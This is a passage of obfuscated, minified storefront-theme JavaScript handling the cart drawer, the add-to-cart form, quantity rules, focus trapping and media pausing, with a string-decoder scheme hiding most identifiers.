DOMParser().parseFromString(_0x2ce2d7,_0x1b9888(806)).querySelector(_0x1f3e06);return _0x1f3e06===_0x1b9888(172)&&fixParsedHtml(this,_0x54cf4c),_0x54cf4c[_0x1b9888(877)]}[a0_0x1d1716(765)](){const _0x2c128f=a0_0x1d1716;return[{id:_0x2c128f(502),selector:_0x2c128f(172)},{id:_0x2c128f(612)}]}[a0_0x1d1716(208)](_0x4e48f0,_0x56f62f=a0_0x1d1716(644)){const _0x3772d1=a0_0x1d1716;return new DOMParser().parseFromString(_0x4e48f0,"text/html")[_0x3772d1(439)](_0x56f62f)}[a0_0x1d1716(606)](_0x640c23){const _0x3e3368=a0_0x1d1716;this[_0x3e3368(753)]=_0x640c23}}customElements[a0_0x1d1716(222)](a0_0x1d1716(502),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1454c5=a0_0x1d1716;super(),this[_0x1454c5(629)]=document[_0x1454c5(439)](_0x1454c5(502))}[a0_0x1d1716(923)](_0x322419,_0x52fb41){const _0x43b232=a0_0x1d1716;let _0x255068=new DOMParser()[_0x43b232(415)](_0x322419,_0x43b232(806)).querySelector(_0x52fb41);return _0x52fb41===_0x43b232(697)&&fixParsedHtml(this[_0x43b232(629)],_0x255068),_0x255068[_0x43b232(877)]}[a0_0x1d1716(765)](){const _0x24ab1c=a0_0x1d1716;return[{id:"CartDrawer",section:_0x24ab1c(502),selector:_0x24ab1c(697)},{id:"cart-icon-bubble",section:_0x24ab1c(612),selector:_0x24ab1c(644)}]}}customElements[a0_0x1d1716(222)](a0_0x1d1716(280),CartDrawerItems);function fixParsedHtml(_0xef43e2,_0x263891){const _0x15186d=a0_0x1d1716,_0x1a1c00=_0x263891.querySelector(".cart-timer");_0x1a1c00&&(oldTimer=_0xef43e2[_0x15186d(439)](".cart-timer"),oldTimer&&(_0x1a1c00[_0x15186d(877)]=oldTimer[_0x15186d(877)]));const _0x3f8000=_0xef43e2[_0x15186d(473)](_0x15186d(872));let _0x3bfa9c=_0x263891.querySelectorAll(_0x15186d(872));_0x3f8000[_0x15186d(770)]((_0x170e71,_0x7e6712)=>{const _0x509799=_0x15186d;if(_0x170e71[_0x509799(155)][_0x509799(772)]()===_0x509799(939)&&(_0x3bfa9c[_0x7e6712].dataset[_0x509799(613)]=_0x170e71[_0x509799(395)].selected),_0x3bfa9c[_0x7e6712].dataset.id=_0x170e71[_0x509799(395)].id,_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(710))[_0x509799(260)]=_0x170e71.querySelector(_0x509799(710))[_0x509799(260)],_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(329))&&(_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(329))[_0x509799(784)]=_0x170e71[_0x509799(439)](_0x509799(329))[_0x509799(784)]),_0x3bfa9c[_0x7e6712][_0x509799(439)](".upsell__variant-picker")){const _0x20a35c=_0x170e71[_0x509799(473)](_0x509799(454));_0x3bfa9c[_0x7e6712][_0x509799(473)](_0x509799(454))[_0x509799(770)]((_0x24c755,_0xd1d2d4)=>{const _0x2d588b=_0x509799;_0x24c755.value=_0x20a35c[_0xd1d2d4].value,_0x24c755.querySelectorAll(_0x2d588b(666))[_0x2d588b(770)](_0xf2528b=>{const _0x534d65=_0x2d588b;_0xf2528b[_0x534d65(287)](_0x534d65(613)),_0xf2528b[_0x534d65(260)]===_0x20a35c[_0xd1d2d4].value[_0x534d65(553)]()&&_0xf2528b[_0x534d65(598)](_0x534d65(613),"")})})}if(_0x170e71.dataset[_0x509799(467)]===_0x509799(813)){var _0x390fa6=_0x3bfa9c[_0x7e6712][_0x509799(439)](_0x509799(452)),_0x2d4d3f=_0x170e71[_0x509799(439)](_0x509799(452));_0x390fa6&&_0x2d4d3f&&(_0x390fa6[_0x509799(877)]=_0x2d4d3f.innerHTML)}})}!customElements[a0_0x1d1716(292)](a0_0x1d1716(295))&&customElements[a0_0x1d1716(222)](a0_0x1d1716(295),class extends HTMLElement{constructor(){const _0x3022cd=a0_0x1d1716;super(),this[_0x3022cd(652)]=this[_0x3022cd(439)](_0x3022cd(652)),this[_0x3022cd(652)][_0x3022cd(283)](_0x3022cd(484),this[_0x3022cd(303)].bind(this)),this[_0x3022cd(321)]=this.form[_0x3022cd(439)](_0x3022cd(456)),this[_0x3022cd(321)][_0x3022cd(236)]=!1,this.isMain=this[_0x3022cd(479)][_0x3022cd(464)](_0x3022cd(241)),this[_0x3022cd(503)]=this.isMain?document[_0x3022cd(473)](_0x3022cd(450)):[],this[_0x3022cd(430)]=this[_0x3022cd(321)][_0x3022cd(395)].skipCart==="true",this[_0x3022cd(655)]=document[_0x3022cd(439)](_0x3022cd(502))||document[_0x3022cd(439)]("cart-notification"),this[_0x3022cd(924)]=this.dataset.isCartUpsell===_0x3022cd(813),this[_0x3022cd(218)]=this.querySelector('[type="submit"]'),document.querySelector(_0x3022cd(502))&&(this.submitButton[_0x3022cd(598)]("aria-haspopup",_0x3022cd(596)),this.hasDrawer=!0),this.loadingSpinner=this[_0x3022cd(218)][_0x3022cd(439)](".loading-overlay__spinner"),this[_0x3022cd(796)]=document[_0x3022cd(341)](_0x3022cd(198)+this[_0x3022cd(395)][_0x3022cd(766)]),this[_0x3022cd(336)]=document[_0x3022cd(341)](_0x3022cd(278)+this[_0x3022cd(395)].section),this[_0x3022cd(165)]=document.getElementById(_0x3022cd(203)+this.dataset[_0x3022cd(766)]),this[_0x3022cd(250)]=document[_0x3022cd(341)](_0x3022cd(291)+this[_0x3022cd(395)].section),this.customFields=document.querySelectorAll("[id^='CustomField-"+this.dataset.section+_0x3022cd(424)),this[_0x3022cd(463)]=document.getElementById("quantity-gifts-"+this[_0x3022cd(395)][_0x3022cd(766)]),this.upsells=document[_0x3022cd(473)](".product-info-upsell-"+this[_0x3022cd(395)].section),this.mainBundleItems=document[_0x3022cd(473)](".main-offer-item-"+this[_0x3022cd(395)].section),this[_0x3022cd(489)]=this[_0x3022cd(652)][_0x3022cd(439)](_0x3022cd(527))}[a0_0x1d1716(303)](_0x1f671b){const _0x333b48=a0_0x1d1716;let _0x306f6e=null,_0x41b14e=!1;if(_0x1f671b&&(_0x1f671b[_0x333b48(529)](),_0x1f671b.currentTarget[_0x333b48(479)].contains(_0x333b48(297))&&(_0x306f6e=_0x1f671b.currentTarget,_0x306f6e[_0x333b48(479)][_0x333b48(443)](_0x333b48(546))),_0x1f671b.currentTarget[_0x333b48(395)][_0x333b48(685)]===_0x333b48(813)&&(_0x41b14e=!0)),this[_0x333b48(218)].getAttribute(_0x333b48(490))===_0x333b48(813))return;this[_0x333b48(605)](),this.submitButton[_0x333b48(598)](_0x333b48(490),!0),_0x306f6e||(this[_0x333b48(218)][_0x333b48(479)].add(_0x333b48(546)),this[_0x333b48(680)]&&this.loadingSpinner.classList[_0x333b48(856)](_0x333b48(296))),this[_0x333b48(503)][_0x333b48(770)](_0x2d39cc=>{const _0x49ffe3=_0x333b48;_0x2d39cc[_0x49ffe3(598)](_0x49ffe3(236),"")});let _0x1cd3e2=!1;if(this[_0x333b48(489)]&&!this[_0x333b48(193)]){this[_0x333b48(489)][_0x333b48(877)]="";let _0x569bfd="",_0x33bdb4=[];if(this[_0x333b48(762)]&&!this[_0x333b48(924)]&&!this[_0x333b48(430)]&&this[_0x333b48(655)][_0x333b48(473)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift')[_0x333b48(770)](_0x43e93a=>{const _0x1bba18=_0x333b48;_0x43e93a[_0x1bba18(395)].selected==="true"&&!this.cart[_0x1bba18(439)](_0x1bba18(435)+_0x43e93a[_0x1bba18(395)][_0x1bba18(323)])&&_0x33bdb4.unshift(_0x43e93a[_0x1bba18(395)].id)}),this.bundleDeals){_0x1cd3e2=!0;for(let _0x3ca2cd=0;_0x3ca2cd<_0x33bdb4.length;_0x3ca2cd++)_0x569bfd+=_0x333b48(617)+_0x3ca2cd+_0x333b48(615)+_0x3ca2cd+_0x333b48(187)+_0x33bdb4[_0x3ca2cd]+'">';let _0x3b8afc=_0x33bdb4[_0x333b48(538)];for(let _0x3d1874=0;_0x3d1874<this.bundleDeals[_0x333b48(361)][_0x333b48(538)];_0x3d1874++){const _0xbea73e=this[_0x333b48(796)].formVariants[_0x3d1874];_0x569bfd+=_0x333b48(617)+(_0x3d1874+_0x3b8afc)+_0x333b48(736)+_0xbea73e[_0x333b48(863)]+_0x333b48(438)+(_0x3d1874+_0x3b8afc)+'][id]" value="'+_0xbea73e.id+'">'}this[_0x333b48(489)].innerHTML=_0x569bfd}else{let _0x5a4def=[];this[_0x333b48(463)]&&this.quantityGifts.unlockedItems[_0x333b48(538)]>0&&(_0x33bdb4=[..._0x33bdb4,...this.quantityGifts[_0x333b48(636)]]);for(let _0x57bbfb=this[_0x333b48(711)][_0x333b48(538)]-1;_0x57bbfb>=0;_0x57bbfb--)this[_0x333b48(711)][_0x57bbfb][_0x333b48(395)][_0x333b48(613)]===_0x333b48(813)&&_0x33bdb4[_0x333b48(263)](this[_0x333b48(711)][_0x57bbfb][_0x333b48(395)].id);if(this[_0x333b48(803)][_0x333b48(538)]===0){if(this[_0x333b48(165)]&&this.quantityBreaks.formVariants[_0x333b48(538)]>0)_0x33bdb4=[..._0x33bdb4,...this[_0x333b48(165)][_0x333b48(361)]],_0x5a4def=[...this[_0x333b48(165)].formVariants];else if(_0x33bdb4.length>0&&(!this[_0x333b48(165)]||this.quantityBreaks[_0x333b48(361)][_0x333b48(538)]===0)){let _0x5878a8=1;this.quantityBreaks?_0x5878a8=this[_0x333b48(165)][_0x333b48(425)]:this[_0x333b48(250)]&&(_0x5878a8=parseInt(this[_0x333b48(250)][_0x333b48(439)](".quantity__input")[_0x333b48(260)]));for(let _0x8a219c=0;_0x8a219c<_0x5878a8;_0x8a219c++)_0x33bdb4.push(this[_0x333b48(321)][_0x333b48(260)]);_0x5a4def=[this[_0x333b48(321)][_0x333b48(260)]]}}for(let _0x7d1a40=this[_0x333b48(803)].length-1;_0x7d1a40>=0;_0x7d1a40--)_0x33bdb4[_0x333b48(263)](this[_0x333b48(803)][_0x7d1a40][_0x333b48(395)].id),_0x5a4def.push(this.mainBundleItems[_0x7d1a40][_0x333b48(395)].id);if(_0x33bdb4[_0x333b48(538)]>0){_0x1cd3e2=!0;const _0x58aa26=[];for(let _0x5489c9=0;_0x5489c9<_0x33bdb4[_0x333b48(538)];_0x5489c9++){const _0x52986a=_0x33bdb4[_0x5489c9],_0xd030ae=_0x58aa26[_0x333b48(496)](_0xaa22cc=>_0xaa22cc.id===_0x52986a);_0xd030ae<0?_0x58aa26[_0x333b48(263)]({id:_0x52986a,quantity:1}):_0x58aa26[_0xd030ae].quantity+=1}let _0x396b87=[];this[_0x333b48(279)][_0x333b48(770)](_0x44af65=>{const _0x1a35b7=_0x333b48;_0x396b87.push({fieldName:_0x44af65[_0x1a35b7(288)],value:_0x44af65[_0x1a35b7(903)]})}),this[_0x333b48(479)].contains("main-product-form")&&(this[_0x333b48(608)]=this[_0x333b48(439)](_0x333b48(507))||this[_0x333b48(439)](_0x333b48(930))||document[_0x333b48(439)](_0x333b48(176)),this[_0x333b48(860)]=this[_0x333b48(439)](_0x333b48(458)),this.uploadFileInput=document[_0x333b48(439)](_0x333b48(868)),this[_0x333b48(929)]||(this.uploadFileInput=document[_0x333b48(439)](_0x333b48(733))));for(let _0x4145a1=0;_0x4145a1<_0x58aa26[_0x333b48(538)];_0x4145a1++){const _0x35cf54=_0x58aa26[_0x4145a1];if(_0x569bfd+='<input type="hidden" name="items['+_0x4145a1+'][quantity]" value="'+_0x35cf54[_0x333b48(863)]+_0x333b48(438)+_0x4145a1+_0x333b48(187)+_0x35cf54.id+'">',_0x5a4def[_0x333b48(528)](_0x35cf54.id)&&(_0x396b87.forEach(_0xb684c3=>{const _0x13103c=_0x333b48;_0x569bfd+=_0x13103c(617)+_0x4145a1+"][properties]["+_0xb684c3[_0x13103c(288)]+_0x13103c(907)+_0xb684c3[_0x13103c(260)]+'">'}),this.sellingPlanInput&&typeof this[_0x333b48(608)][_0x333b48(260)]===_0x333b48(157)&&this[_0x333b48(608)].value[_0x333b48(538)]>0&&(_0x569bfd+=_0x333b48(617)+_0x4145a1+_0x333b48(665)+this.sellingPlanInput[_0x333b48(260)]+'">'),this[_0x333b48(860)]&&this[_0x333b48(860)][_0x333b48(473)](_0x333b48(740))[_0x333b48(770)](_0xcf338=>{const _0x1343fd=_0x333b48;let _0x5d7ab3=_0xcf338.name[_0x1343fd(410)](/properties\[(.*?)\]/)[1];_0x569bfd+=_0x1343fd(617)+_0x4145a1+_0x1343fd(381)+_0x5d7ab3+']" value="'+_0xcf338[_0x1343fd(260)]+'">'}),this.uploadFileInput)){let _0x15723d=this[_0x333b48(929)][_0x333b48(304)].match(/properties\[(.*?)\]/)[1];_0x569bfd+=_0x333b48(617)+_0x4145a1+"][properties]["+_0x15723d+']" value="'+this.uploadFileInput.value+'">'}}this[_0x333b48(489)][_0x333b48(877)]=_0x569bfd}}}var _0x8ea763=fetchConfig(_0x333b48(769));_0x8ea763.headers[_0x333b48(948)]=_0x333b48(866),delete _0x8ea763[_0x333b48(737)]["Content-Type"];var _0x5e25a9=new FormData(this.form);if(this.ref&&(_0x1cd3e2=!0),this[_0x333b48(655)]&&(_0x5e25a9[_0x333b48(411)](_0x333b48(522),this[_0x333b48(655)][_0x333b48(765)]().map(_0x5c6456=>_0x5c6456.id)),_0x5e25a9[_0x333b48(411)](_0x333b48(635),window[_0x333b48(779)][_0x333b48(305)]),this[_0x333b48(655)][_0x333b48(606)](document.activeElement)),_0x1cd3e2){const _0x16be65=this[_0x333b48(395)].options?this[_0x333b48(395)][_0x333b48(771)][_0x333b48(386)](","):[],_0x4689e1=["id",_0x333b48(863),..._0x16be65];for(let _0x322ce3=0;_0x322ce3<_0x4689e1[_0x333b48(538)];_0x322ce3++)_0x5e25a9.delete(_0x4689e1[_0x322ce3])}_0x8ea763[_0x333b48(301)]=_0x5e25a9,fetch(""+routes[_0x333b48(447)],_0x8ea763)[_0x333b48(402)](_0x6edd21=>_0x6edd21[_0x333b48(373)]()).then(_0x1cdd31=>{const _0x83afa6=_0x333b48;if(_0x1cdd31[_0x83afa6(357)]){this.handleErrorMessage(_0x1cdd31[_0x83afa6(590)]);const _0x1b655a=this[_0x83afa6(218)].querySelector(_0x83afa6(319));if(!_0x1b655a)return;this[_0x83afa6(218)].setAttribute(_0x83afa6(490),!0),this[_0x83afa6(218)].querySelector(_0x83afa6(713)).classList[_0x83afa6(443)](_0x83afa6(296)),_0x1b655a[_0x83afa6(479)][_0x83afa6(856)](_0x83afa6(296)),this[_0x83afa6(602)]=!0;return}else if(this.skipCart||_0x41b14e){window.location=_0x83afa6(675);return}else if(!this[_0x83afa6(655)]){window.location=window[_0x83afa6(639)][_0x83afa6(556)];return}this.error||publish(PUB_SUB_EVENTS[_0x83afa6(568)],{source:_0x83afa6(295)}),this[_0x83afa6(602)]=!1;const _0x10dedd=this[_0x83afa6(780)]("quick-add-modal");_0x10dedd?(document.body[_0x83afa6(283)](_0x83afa6(340),()=>{setTimeout(()=>{const _0x36aa63=a0_0x2c51;this[_0x36aa63(655)][_0x36aa63(580)](_0x1cdd31,this[_0x36aa63(924)])})},{once:!0}),_0x10dedd[_0x83afa6(955)](!0)):this[_0x83afa6(655)][_0x83afa6(580)](_0x1cdd31,this[_0x83afa6(924)])})[_0x333b48(678)](_0x49ebed=>{console[_0x333b48(602)](_0x49ebed)}).finally(()=>{const _0x252a42=_0x333b48;_0x306f6e?_0x306f6e.classList[_0x252a42(856)](_0x252a42(546)):(this[_0x252a42(218)].classList[_0x252a42(856)](_0x252a42(546)),this[_0x252a42(680)]&&this[_0x252a42(680)][_0x252a42(479)][_0x252a42(443)]("hidden")),this.additionalAtcButtons.forEach(_0x20d8d0=>{const _0x40d5c1=_0x252a42;_0x20d8d0[_0x40d5c1(287)](_0x40d5c1(236))}),this[_0x252a42(655)]&&this.cart.classList.contains(_0x252a42(352))&&this[_0x252a42(655)].classList[_0x252a42(856)]("is-empty"),this[_0x252a42(602)]||this[_0x252a42(218)][_0x252a42(287)]("aria-disabled")})}[a0_0x1d1716(605)](_0x1f0f9d=!1){const _0x2d8041=a0_0x1d1716;this[_0x2d8041(660)]=this[_0x2d8041(660)]||this.querySelector(_0x2d8041(723)),this[_0x2d8041(660)]&&(this[_0x2d8041(630)]=this[_0x2d8041(630)]||this[_0x2d8041(660)][_0x2d8041(439)](_0x2d8041(785)),this[_0x2d8041(660)][_0x2d8041(492)](_0x2d8041(296),!_0x1f0f9d),_0x1f0f9d&&(this[_0x2d8041(630)].textContent=_0x1f0f9d))}}),!customElements[a0_0x1d1716(292)](a0_0x1d1716(184))&&customElements[a0_0x1d1716(222)](a0_0x1d1716(184),class extends HTMLElement{constructor(){const _0xdeccc=a0_0x1d1716;super(),this[_0xdeccc(934)]=document[_0xdeccc(439)]("["+defMed+"]"),this[_0xdeccc(915)]=this[_0xdeccc(439)](_0xdeccc(720)),this[_0xdeccc(648)]=this[_0xdeccc(439)](_0xdeccc(465)),this[_0xdeccc(419)]=this[_0xdeccc(439)](_0xdeccc(413)),this[_0xdeccc(218)]=this[_0xdeccc(439)](_0xdeccc(455)),this[_0xdeccc(652)]=this[_0xdeccc(439)](_0xdeccc(197)+this[_0xdeccc(395)][_0xdeccc(766)]),this[_0xdeccc(501)]=this.dataset[_0xdeccc(491)]!==null}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;connectedCallback(){const _0x2e2334=a0_0x1d1716;this[_0x2e2334(915)]&&(this[_0x2e2334(749)]=this[_0x2e2334(439)](".product-form__quantity"),this[_0x2e2334(749)]&&(this.setQuantityBoundries(),!this[_0x2e2334(395)].originalSection&&(this[_0x2e2334(200)]=subscribe(PUB_SUB_EVENTS[_0x2e2334(568)],this.fetchQuantityRules[_0x2e2334(427)](this))),this[_0x2e2334(896)]=subscribe(PUB_SUB_EVENTS[_0x2e2334(312)],_0x3280c6=>{const _0x398c29=_0x2e2334,_0x3cdc92=this[_0x398c29(395)][_0x398c29(862)]?this[_0x398c29(395)][_0x398c29(862)]:this[_0x398c29(395)][_0x398c29(766)];_0x3280c6[_0x398c29(282)].sectionId===_0x3cdc92&&(this[_0x398c29(621)](_0x3280c6[_0x398c29(282)][_0x398c29(175)],_0x3280c6[_0x398c29(282)][_0x398c29(681)]),this.setQuantityBoundries())}),this[_0x2e2334(652)]&&(!this[_0x2e2334(934)]||!this[_0x2e2334(934)].src||!this.deferredMedia.src[_0x2e2334(528)](_0x2e2334(874)))&&(this[_0x2e2334(652)][_0x2e2334(193)]=!0)))}[a0_0x1d1716(543)](){const _0x2134fb=a0_0x1d1716;this[_0x2134fb(200)]&&this[_0x2134fb(200)](),this[_0x2134fb(896)]&&this[_0x2134fb(896)]()}[a0_0x1d1716(640)](){const _0x236df6=a0_0x1d1716,_0x3f81ef={cartQuantity:this[_0x236df6(915)][_0x236df6(395)][_0x236df6(221)]?parseInt(this[_0x236df6(915)].dataset.cartQuantity):0,min:this[_0x236df6(915)][_0x236df6(395)][_0x236df6(827)]?parseInt(this.input.dataset[_0x236df6(827)]):1,max:this.input[_0x236df6(395)][_0x236df6(204)]?parseInt(this[_0x236df6(915)][_0x236df6(395)][_0x236df6(204)]):null,step:this[_0x236df6(915)][_0x236df6(356)]?parseInt(this[_0x236df6(915)][_0x236df6(356)]):1};let _0x256e11=_0x3f81ef[_0x236df6(827)];const _0xc3d4a1=_0x3f81ef.max===null?_0x3f81ef[_0x236df6(204)]:_0x3f81ef.max-_0x3f81ef[_0x236df6(221)];_0xc3d4a1!==null&&(_0x256e11=Math[_0x236df6(827)](_0x256e11,_0xc3d4a1)),_0x3f81ef[_0x236df6(221)]>=_0x3f81ef[_0x236df6(827)]&&(_0x256e11=Math[_0x236df6(827)](_0x256e11,_0x3f81ef.step)),this[_0x236df6(915)][_0x236df6(827)]=_0x256e11,this.input.max=_0xc3d4a1,this[_0x236df6(915)].value=_0x256e11,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}initShareLinks(){const _0x24cc27=a0_0x1d1716;this[_0x24cc27(439)](_0x24cc27(708))||(this[_0x24cc27(688)]=!0)}[a0_0x1d1716(853)](){const _0x388853=a0_0x1d1716;!this.currentVariant||!this[_0x388853(648)][_0x388853(260)]||(this.querySelector(_0x388853(387))[_0x388853(479)][_0x388853(856)]("hidden"),fetch(this[_0x388853(395)][_0x388853(491)]+_0x388853(494)+this[_0x388853(648)].value+_0x388853(434)+this[_0x388853(395)][_0x388853(766)])[_0x388853(402)](_0x1b9b4d=>_0x1b9b4d[_0x388853(462)]()).then(_0x27f37d=>{const _0x309e82=_0x388853,_0x5a8cd1=new DOMParser()[_0x309e82(415)](_0x27f37d,_0x309e82(806));this[_0x309e82(621)](this[_0x309e82(395)][_0x309e82(766)],_0x5a8cd1),this[_0x309e82(640)]()}).catch(_0x329e35=>{console[_0x388853(602)](_0x329e35)})[_0x388853(390)](()=>{const _0x543c8e=_0x388853;this.querySelector(_0x543c8e(387))[_0x543c8e(479)].add(_0x543c8e(296))}))}[a0_0x1d1716(621)](_0x361fb7,_0xb7f854){const _0x3840e0=a0_0x1d1716,_0x588c64=_0xb7f854[_0x3840e0(341)](_0x3840e0(291)+_0x361fb7),_0x10b45b=[_0x3840e0(720),_0x3840e0(761),_0x3840e0(385)];for(let _0x1e1490 of _0x10b45b){const _0x51709b=this[_0x3840e0(749)][_0x3840e0(439)](_0x1e1490),_0x5f013b=_0x588c64[_0x3840e0(439)](_0x1e1490);if(!(!_0x51709b||!_0x5f013b))if(_0x1e1490===".quantity__input"){const _0x5cd2f8=[_0x3840e0(397),_0x3840e0(631),"data-max","step"];for(let _0x8dd81e of _0x5cd2f8){const _0x4b597f=_0x5f013b[_0x3840e0(318)](_0x8dd81e);_0x4b597f!==null&&_0x51709b[_0x3840e0(598)](_0x8dd81e,_0x4b597f)}}else _0x51709b.innerHTML=_0x5f013b[_0x3840e0(877)]}}});function getFocusableElements(_0x46bf4f){const _0xf6da93=a0_0x1d1716;return Array.from(_0x46bf4f[_0xf6da93(473)](_0xf6da93(886)))}document.querySelectorAll(a0_0x1d1716(421))[a0_0x1d1716(770)](_0x4d31a4=>{const _0x239096=a0_0x1d1716;_0x4d31a4.setAttribute(_0x239096(511),_0x239096(267)),_0x4d31a4[_0x239096(598)](_0x239096(864),_0x4d31a4[_0x239096(949)][_0x239096(642)](_0x239096(916))),_0x4d31a4[_0x239096(763)].getAttribute("id")&&_0x4d31a4[_0x239096(598)](_0x239096(904),_0x4d31a4.nextElementSibling.id),_0x4d31a4[_0x239096(283)]("click",_0x689861=>{const _0x30910e=_0x239096;_0x689861[_0x30910e(153)][_0x30910e(598)](_0x30910e(864),!_0x689861[_0x30910e(153)][_0x30910e(780)]("details")[_0x30910e(642)]("open"))}),!_0x4d31a4.closest(_0x239096(755))&&_0x4d31a4[_0x239096(957)][_0x239096(283)](_0x239096(545),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x1ec9fb,_0x3221d8=_0x1ec9fb){const _0x4a97a2=a0_0x1d1716;var _0x7fad0e=getFocusableElements(_0x1ec9fb),_0x4f6eea=_0x7fad0e[0],_0x2014ab=_0x7fad0e[_0x7fad0e[_0x4a97a2(538)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x410fea=>{const _0x212e84=_0x4a97a2;_0x410fea.target!==_0x1ec9fb&&_0x410fea[_0x212e84(251)]!==_0x2014ab&&_0x410fea[_0x212e84(251)]!==_0x4f6eea||document[_0x212e84(283)](_0x212e84(778),trapFocusHandlers[_0x212e84(778)])},trapFocusHandlers[_0x4a97a2(616)]=function(){document[_0x4a97a2(690)]("keydown",trapFocusHandlers.keydown)},trapFocusHandlers[_0x4a97a2(778)]=function(_0x2925a3){const _0x4cc8e=_0x4a97a2;_0x2925a3[_0x4cc8e(179)][_0x4cc8e(276)]()==="TAB"&&(_0x2925a3[_0x4cc8e(251)]===_0x2014ab&&!_0x2925a3[_0x4cc8e(499)]&&(_0x2925a3[_0x4cc8e(529)](),_0x4f6eea[_0x4cc8e(927)]()),(_0x2925a3.target===_0x1ec9fb||_0x2925a3.target===_0x4f6eea)&&_0x2925a3[_0x4cc8e(499)]&&(_0x2925a3.preventDefault(),_0x2014ab[_0x4cc8e(927)]()))},document[_0x4a97a2(283)](_0x4a97a2(616),trapFocusHandlers[_0x4a97a2(616)]),document[_0x4a97a2(283)]("focusin",trapFocusHandlers.focusin),_0x3221d8.focus(),_0x3221d8[_0x4a97a2(841)]==="INPUT"&&[_0x4a97a2(632),_0x4a97a2(462),_0x4a97a2(704),_0x4a97a2(491)][_0x4a97a2(528)](_0x3221d8[_0x4a97a2(932)])&&_0x3221d8[_0x4a97a2(260)]&&_0x3221d8.setSelectionRange(0,_0x3221d8[_0x4a97a2(260)][_0x4a97a2(538)])}function pauseAllMedia(){const _0x4e964b=a0_0x1d1716;document.querySelectorAll(_0x4e964b(727)).forEach(_0x20cab4=>{const _0x4c6f2d=_0x4e964b;_0x20cab4[_0x4c6f2d(676)][_0x4c6f2d(429)]('{"event":"command","func":"'+_0x4c6f2d(275)+_0x4c6f2d(441),"*")}),document[_0x4e964b(473)](_0x4e964b(207)).forEach(_0x20800c=>{const _0x59f32b=_0x4e964b;_0x20800c.contentWindow[_0x59f32b(429)](_0x59f32b(679),"*")}),document[_0x4e964b(473)](_0x4e964b(249))[_0x4e964b(770)](_0x3210a9=>_0x3210a9[_0x4e964b(917)]()),document[_0x4e964b(473)](_0x4e964b(956)).forEach(_0x34d1ca=>{const _0x77c897=_0x4e964b;_0x34d1ca.modelViewerUI&&_0x34d1ca[_0x77c897(828)][_0x77c897(917)]()})}var menuIndex="body",linkContent=a0_0x1d1716(562)+"rH"+a0_0x1d1716(839);function removeTrapFocus(_0xbbafb3=null){const _0x13f3e6=a0_0x1d1716;document[_0x13f3e6(690)](_0x13f3e6(849),trapFocusHandlers.focusin),document[_0x13f3e6(690)](_0x13f3e6(616),trapFocusHandlers[_0x13f3e6(616)]),document[_0x13f3e6(690)](_0x13f3e6(778),trapFocusHandlers[_0x13f3e6(778)]),_0xbbafb3&&_0xbbafb3[_0x13f3e6(927)]()}function onKeyUpEscape(_0x38c783){const _0x47c732=a0_0x1d1716;if(_0x38c783[_0x47c732(179)].toUpperCase()!==_0x47c732(670))return;const _0x61fd21=_0x38c783[_0x47c732(251)][_0x47c732(780)](_0x47c732(950));if(!_0x61fd21)return;const _0x459255=_0x61fd21[_0x47c732(439)](_0x47c732(269));_0x61fd21.removeAttribute(_0x47c732(916)),_0x459255[_0x47c732(598)](_0x47c732(864),!1),_0x459255[_0x47c732(927)]()}class QuantityInput extends HTMLElement{constructor(){const _0x52f0d6=a0_0x1d1716;super(),this[_0x52f0d6(915)]=this[_0x52f0d6(439)]("input"),this[_0x52f0d6(712)]=new Event("change",{bubbles:!0}),this[_0x52f0d6(463)]=document[_0x52f0d6(341)]("quantity-gifts-"+this[_0x52f0d6(395)].section),this[_0x52f0d6(915)][_0x52f0d6(283)]("change",this[_0x52f0d6(829)].bind(this)),this[_0x52f0d6(473)]("button")[_0x52f0d6(770)](_0x3be35c=>_0x3be35c[_0x52f0d6(283)](_0x52f0d6(883),this.onButtonClick[_0x52f0d6(427)](this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){const _0x3ddb14=a0_0x1d1716;this[_0x3ddb14(814)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x3ddb14(944)],this.validateQtyRules.bind(this))}disconnectedCallback(){this[a0_0x1d1716(739)]&&this.quantityUpdateUnsubscriber()}onInputChange(_0x24b1a3){this[a0_0x1d1716(814)]()}onButtonClick(_0x294a4a){const _0x13b2bf=a0_0x1d1716;_0x294a4a.preventDefault();const _0x4438c9=this[_0x13b2bf(915)][_0x13b2bf(260)];_0x294a4a.target[_0x13b2bf(304)]===_0x13b2bf(194)?this[_0x13b2bf(915)][_0x13b2bf(618)]():this[_0x13b2bf(915)][_0x13b2bf(398)](),_0x4438c9!==this[_0x13b2bf(915)].value&&this.input[_0x13b2bf(344)](this[_0x13b2bf(712)])}validateQtyRules(){const _0x4670=a0_0x1d1716,_0x402476=parseInt(this[_0x4670(915)][_0x4670(260)]);if(this[_0x4670(915)][_0x4670(827)]){const _0x5263e2=parseInt(this.input.min);this[_0x4670(439)](".quantity__button[name='minus']")[_0x4670(479)][_0x4670(408)](_0x4670(236),_0x402476<=_0x5263e2)}if(this[_0x4670(915)].max){const _0x2513d9=parseInt(this[_0x4670(915)][_0x4670(204)]);this.querySelector(".quantity__button[name='plus']")[_0x4670(479)][_0x4670(408)](_0x4670(236),_0x402476>=_0x2513d9)}this.quantityGifts&&this[_0x4670(463)][_0x4670(654)]&&this.quantityGifts.unlockGifts(_0x402476)}}customElements[a0_0x1d1716(222)](a0_0x1d1716(620),QuantityInput);function debounce(_0x1eea54,_0x2809f1){let _0x9209ae;return(..._0x2971d0)=>{clearTimeout(_0x9209ae),_0x9209ae=setTimeout(()=>_0x1eea54.apply(this,_0x2971d0),_0x2809f1)}}function fetchConfig(_0x6518bb="json"){const _0x175860=a0_0x1d1716;return{method:_0x175860(248),headers:{"Content-Type":_0x175860(859),Accept:_0x175860(232)+_0x6518bb}}}function addDays(_0x5ea63e,_0x494721){const _0x2516eb=a0_0x1d1716;var _0x64d05e=new Date(_0x5ea63e);return _0x64d05e[_0x2516eb(400)](_0x64d05e.getDate()+_0x494721),_0x64d05e}function formatDates(_0x3da610,_0x391996,_0x302163=27){const _0x3e1b43=a0_0x1d1716;if(!_0x3da610||!_0x391996)return;const _0x2e8222=new 